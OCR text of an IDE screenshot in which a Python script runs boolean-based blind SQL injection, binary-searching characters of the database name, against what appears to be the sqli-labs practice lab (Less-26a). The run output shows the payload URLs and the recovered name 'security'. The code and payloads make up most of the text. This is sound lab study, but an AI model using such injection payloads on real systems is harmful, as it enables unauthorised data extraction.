 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help 脚本2.py - E:\python\pythonjb\3.py
E: python pythonjb 3.py 3
脚本2.py 3.py 脚本.py
Project
7 for i in range(1, 15): 3 1
8 start = 32
9 end = 127
10 mid = (start + end) // 2
11 while start <= end:
12 # 假设正确的成功条件是URL返回一个特定的字符串
13 payload = url + f"'||ascii(substr(database(),{i},1))>{mid}||'"
14 print(payload) # 如果你想看实际发送的payload，可以将这行取消注释
15 response = session.get(payload)
16 if 'Your Login name' in response.text:
17 start = mid + 1
18 mid = (start + end) // 2
19 else:
20 end = mid - 1
db_2() for i in range(1, 15) while start <= end
Run: 3
http://192.168.2.51/sqli/Less-26a/?id=0'||ascii(substr(database(),14,1))>55||'
http://192.168.2.51/sqli/Less-26a/?id=0'||ascii(substr(database(),14,1))>43||'
http://192.168.2.51/sqli/Less-26a/?id=0'||ascii(substr(database(),14,1))>37||'
http://192.168.2.51/sqli/Less-26a/?id=0'||ascii(substr(database(),14,1))>34||'
http://192.168.2.51/sqli/Less-26a/?id=0'||ascii(substr(database(),14,1))>32||'
security
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Python Packages Python Console 1 Event Log
Python 3.10 has been configured as a project interpreter // Configure a Python interpreter... (yesterday 16:20) 105:15 CRLF UTF-8 4 spaces Python 3.10